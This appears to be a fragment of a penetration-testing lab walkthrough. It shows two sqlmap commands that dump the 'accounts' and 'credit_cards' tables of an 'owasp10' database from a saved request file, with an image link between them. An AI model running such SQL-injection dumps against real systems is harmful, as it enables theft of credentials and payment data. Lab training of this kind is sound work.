Command: **“sqlmap -r /root/Desktop/extract.txt -D owasp10 -T accounts --dump”**



Command: **“sqlmap -r /root/Desktop/extract.txt -D owasp10 -T credit_cards --dump”**

